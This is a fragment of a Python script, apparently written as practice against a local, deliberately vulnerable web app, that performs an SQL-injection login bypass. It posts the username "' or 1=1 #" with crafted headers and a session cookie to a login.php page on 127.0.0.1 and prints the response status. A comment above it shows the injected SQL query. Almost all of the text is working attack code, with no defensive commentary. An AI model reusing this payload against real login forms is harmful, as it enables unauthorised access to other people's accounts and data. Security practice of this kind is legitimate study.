 25 select * form accounts where username='a' or 1=1 #
26 '''
27
28 url = 'http://127.0.0.1/index.php?page=login.php'
29 headers = {
30 # 'Host':'127.0.0.1',
31 'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:82.0) Gecko/20100101 Firefox/82.0',
32 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
33 'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
34 'Accept-Encoding': 'gzip, deflate',
35 'Content-Type': 'application/x-www-form-urlencoded',
36 # 'Content-Length': '65',
37 'Origin': 'http://127.0.0.1',
38 'Connection': 'close',
39 'Referer': 'http://127.0.0.1/index.php?page=login.php&popUpNotificationCode=LOU1',
40 'Cookie': 'PHPSESSID=mt2rqlcc1187ou06j2qvhpuu74; showhints=1',
41 'Upgrade-Insecure-Requests': '1'
42 }
43 data = {
44 'username':"' or 1=1 #",
45 'password':'adminpass',
46 'login-php-submit-button':'Login'
47 }
48
49 r = requests.post(url=url, headers=headers, data=data, allow_redirects=False)
50 print(r.status_code)
51 # print(r.text)